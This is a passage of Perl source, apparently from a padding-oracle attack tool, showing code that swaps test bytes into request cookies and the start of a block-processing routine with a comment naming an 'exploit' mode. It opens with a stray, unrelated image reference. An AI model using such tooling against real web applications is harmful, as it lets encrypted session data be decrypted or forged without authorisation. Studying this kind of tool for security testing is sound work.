 if ($pCookie =~ /$pSample/) {

$testCookies =~ s/$pSample/$pTestBytes/;

$wasSampleFound = 1;

}

}

if ($wasSampleFound == 0) {

&myPrint("ERROR: Encrypted sample was not found in the test request",0);

exit();

}

return ($testUrl, $testPost, $testCookies);

}

sub processBlock {

my ($sampleBytes) = @_;

my $analysisMode;

# Analysis mode is either 0 (response analysis) or 1 (exploit)

$analysisMode = (!$error && $oracleSignature eq "") ? 0 : 1;

# The return value of this subroutine is the intermediate text for the block

my $returnValue;

my $complete = 0;

my $autoRetry = 0;

my $hasHit = 0;